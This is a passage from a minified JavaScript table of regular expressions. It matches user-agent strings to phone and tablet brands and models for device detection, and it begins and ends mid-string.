8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile 